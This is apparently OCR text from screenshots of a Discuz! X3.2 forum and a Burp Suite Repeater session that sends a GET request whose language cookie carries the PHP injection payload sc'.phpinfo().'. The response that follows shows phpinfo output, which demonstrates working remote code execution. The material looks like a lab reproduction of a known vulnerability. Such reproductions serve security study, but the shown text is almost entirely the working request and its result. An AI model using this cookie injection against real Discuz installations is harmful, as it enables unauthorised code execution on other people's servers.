 不安全 whalwl.site:8042/forum.php
International
Discuz!
论坛
热搜:
请输入搜索内容 帖子
论坛
今日: 0 | 昨日: 0 | 帖子: 0 | 会员: 1 | 欢迎新会员: admin
Discuz!
Default Forum
在线会员 - 3 ( 会员: 0, 隐身: 0, 游客: 3 ) - 最高记录是: 18 于 2021-10-17.
Administrator Super Moderator Moderator Member
当前只有游客或隐身会员在线
Official Forum
Provide the latest Discuz! Product news, software downloads and technical exchan
Comsenz Open Application Platform Yeswan My Territory
Powered by Discuz! X3.2
Release 20160601, © 2001-2021 Comsenz Inc.
MultiLingual version, Rev. 492, © 2009-2021 codersclub.org
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
yGa2_2132_language=sc'.phpinfo().';
Go Cancel < >
Target: http://whalwl.site:8042
Request
Raw Params Headers Hex
GET /forum.php HTTP/1.1
Host: whalwl.site:8042
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81
Safari/537.36 Edg/94.0.992.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: yGa2_2132_saltkey=LV2omW4Q;
yGa2_2132_language=sc'.phpinfo().';
yGa2_2132_lastvisit=1634725301; yGa2_2132_home_diymode=1;
yGa2_2132_st_t=0%7C1634732370%7C2536fed13f69f515361371ec
f180a22a; yGa2_2132_forum_lastvisit=D_2_1634732370;
yGa2_2132_visitedfid=2;
yGa2_2132_seccode=145.1d13192a66b42b97c1;
yGa2_2132_sid=U8xNN1; yGa2_2132_onlineusernum=5;
yGa2_2132_sendmail=1;
yGa2_2132_lastact=1634734135%09forum.php%09
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
PHP Version 5.3.3
System Linux c907598a1bdf 5.4.0-73-generic #82-Ubuntu SMP Wed Apr 14 17:
UTC 2021 x86_64
Build Date Mar 22 2017 12:27:34
Configure Command './configure' '--build=x86_64-redhat-linux-gnu' '--host=x86_64-redhat-
gnu' '--target=x86_64-redhat-linux-gnu' '--program-prefix=' '--prefix=/
exec-prefix=/usr' '--bindir=/usr/bin' '--sbindir=/usr/sbin' '--sysconfdir=
datadir=/usr/share' '--includedir=/usr/include' '--libdir=/usr/lib64' '--
libexecdir=/usr/libexec' '--localstatedir=/var' '--sharedstatedir=/var/lib'
mandir=/usr/share/man' '--infodir=/usr/share/info' '--cache-file=../conf
'--with-libdir=lib64' '--with-config-file-path=/etc' '--with-config-file-scan
dir=/etc/php.d' '--disable-debug' '--with-pic' '--disable-rpath' '--without-
with-bz2' '--with-exec-dir=/usr/bin' '--with-freetype-dir=/usr' '--with-pr
dir=/usr' '--with-xpm-dir=/usr' '--enable-gd-native-ttf' '--without-gdbm
gettext' '--with-gmp' '--with-iconv' '--with-jpeg-dir=/usr' '--with-openss
pcre-regex=/usr' '--with-zlib' '--with-layout=GNU' '--enable-exif' '--enab
enable-magic-quotes' '--enable-sockets' '--enable-sysvsem' '--enable-sy
-enable-sysvmsg' '--with-kerberos' '--enable-ucd-snmp-hack' '--enable-
-enable-calendar' '--without-sqlite' '--with-libxml-dir=/usr' '--enable-xm
system-tzdata' '--with-apxs2=/usr/sbin/apxs' '--without-mysql' '--witho
disable-dom' '--disable-dba' '--without-unixODBC' '--disable-pdo' '--disa
xmlreader' '--disable-xmlwriter' '--without-sqlite3' '--disable-phar' '--dis